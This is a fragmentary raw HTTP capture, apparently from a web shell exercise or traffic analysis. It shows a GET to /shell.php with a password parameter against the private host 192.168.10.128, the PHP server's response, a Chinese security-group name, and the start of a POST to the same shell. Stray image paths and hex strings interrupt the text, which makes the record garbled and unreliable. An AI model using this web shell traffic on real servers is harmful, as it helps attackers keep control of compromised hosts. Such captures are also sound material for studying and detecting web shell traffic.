 3c37de6f39299ef1GET /shell.php?pass=601 HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.3 (KHTML, like Gecko) Chrome/6.0.472.33 Safari/534.3 SE 2.X MetaSr 1.0
Host: 192.168.10.128
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Date: Tue, 10 Dec 2019 09:30:08 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=ei6ssrumuasktsaeh5la1gof31; path=/
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html
重生信息安全
29ab481053a0ebebPOST /shell.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded